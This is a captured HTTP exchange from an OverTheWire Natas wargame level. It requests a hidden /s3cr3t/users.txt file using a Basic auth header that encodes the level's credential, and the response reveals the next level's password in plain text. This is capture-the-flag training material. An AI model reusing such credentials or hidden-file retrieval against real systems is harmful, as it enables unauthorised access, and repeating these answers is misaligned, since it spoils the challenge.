 GET http://natas3.natas.labs.overthewire.org/s3cr3t/users.txt HTTP/1.1
Host: natas3.natas.labs.overthewire.org
Connection: keep-alive
Cache-Control: max-age=0
Authorization: Basic bmF0YXMzOkc2Y3RiTUo1TmI0Y2JGd2hwTVBTdnhHSGhRN0k2VzhR
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: none
HTTP/1.1 200 OK
Date: Tue, 25 Apr 2023 12:55:58 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Sun, 23 Apr 2023 18:01:32 GM
ETag: "28-5fa04ae2bdf9c"
Accept-Ranges: bytes
Content-Length: 40
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
natas4:tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm